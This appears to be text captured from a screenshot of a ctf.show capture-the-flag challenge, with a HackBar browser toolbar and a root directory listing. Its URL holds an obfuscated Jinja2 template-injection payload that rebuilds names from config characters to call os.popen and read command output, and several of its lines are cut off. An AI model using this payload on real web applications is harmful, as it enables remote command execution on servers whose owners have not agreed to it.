 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://e31bb830-9950-4632-b96a-62b7a9df67a0.challenge.ctf.show/?name={% print((lipsum|attr((config|string|list).pop(74)
(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|st
(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|s
(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~
(config|string|list).pop(42).lower()).popen((config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(c
(config|string|list).pop(279).lower()
).read()) %}